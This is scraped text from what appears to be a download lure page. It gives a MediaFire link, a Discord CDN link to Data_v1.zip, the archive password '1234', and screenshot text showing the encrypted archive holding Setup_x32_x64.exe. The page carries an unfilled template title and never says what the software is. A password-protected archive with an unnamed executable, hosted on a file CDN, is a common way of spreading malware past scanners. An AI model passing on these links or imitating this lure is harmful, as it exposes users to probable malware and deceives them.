 php-echo-the-title
Your download link is ready....
If link is not clickable, copy and paste it into the address bar.
https://www.mediafire.com/file/61jd6shf02clfa9/Main_Pc
Copy
PASSWORD: 1234
How to Download and Install?
The Download Link is Ready
New Tab
cdn.discordapp.com/attachments/816718875118927937/816777386460446771/Data_v1.zip
Data_v1.zip
File Commands Tools Favorites Options Help
Gmail Images
Enter password
Add Extract To
Scan Comment SFX
Enter password for the encrypted file
C:\Users\ADMINI~1\AppData\Local\Temp\Rar$EXb...\READ ME.txt
in archive Data_v1.zip
Data_v1.zip -
Name
Packed Type
Enter password
1234
..
File folder
PASSWORD=1234.txt *
33 Text Docu
READ ME.txt *
142 Text Docu
Setup_x32_x64.exe *
102,910 Applicatio
Show password
Use for all archives
Organize passwords...
OK Cancel Help
Customize
Selected 1 file, 124,177 bytes
Total 3 files, 124,663 bytes
Opening Data_v1.zip...
Show all